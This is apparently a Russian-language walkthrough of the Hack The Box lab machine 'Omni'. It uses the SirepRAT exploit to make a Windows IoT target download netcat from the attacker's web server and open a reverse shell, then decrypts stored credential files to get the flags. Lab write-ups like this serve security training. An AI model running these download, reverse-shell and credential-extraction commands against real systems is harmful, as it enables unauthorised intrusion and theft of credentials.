Windows 10 IoT — это эволюция более ранней версии Windows — Windows Embedded. Вы можете вспомнить банкоматы под управлением Windows XP и нуждающихся в серьезном обновлении. Эти банкоматы и другие подобные устройства работали под управлением Windows Embedded (XPe). Это урезанная версия операционной системы Windows, которая будет хорошо работать на менее мощном оборудовании, использовать один сценарий использования или оба варианта.Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ 🙂

Recon

Данная машина имеет IP адрес 10.10.10.204, который я добавляю в /etc/hosts.



10.10.10.204 omni.htbПервым делом сканируем открытые порты. Я это делаю с помощью следующего скрипта, принимающего один аргумент — адрес сканируемого хоста:

ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

nmap -p$ports -A $1



Много открытых портов, при этом на 8080 нас встречает HTTP аутентификация “Windows Device Portal”. Давайте узнаем что это.

Таким образом, это IoT мы можем найти найти соответствующий популярный эксплоит SirepRAT.

Entry Point

Запускаем на локальной машине веб сервер.





sudo python3 -m http.server 80Скачаем на удаленную машину netcat, запустим листенер и выполним реверс шелл с помощью netcat.

python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell IWR -Uri http://10.10.14.112/nc64.exe -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe"



python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e cmd.exe 10.10.14.112 4321" --vИ мы получаем оболочку.



Из программного обеспечения имеется только PowerShell. Просмотрим все файлы, включая вложенные директории, с целью найти что-нибудь интересное. И мы находим.

Get-ChildItem -Path "C:\Program Files" –Recurse -force







В данном файле находим учетные данные двух пользователей. Давайте авторизуемся на веб сервере. И в консоле кинем еще один реверс шелл.

USER

Но сразу забрать флаг не вышло.





Давайте декодируем пароль.

$userTXT = Import-CliXml -Path C:\Data\Users\app\user.txt

$userTXT.GetNetworkCredential().Password





ROOT

Теперь проделаем все те же функции от имени администратора.

И машина пройдена.Подключение к лаборатории осуществляется через VPN. Не рекомендуется подключаться с рабочего компьютера или хоста, на котором есть важные для вас данные, так как вы находитесь в частной сети с людьми, которые что-то знают об информационной безопасности 🙂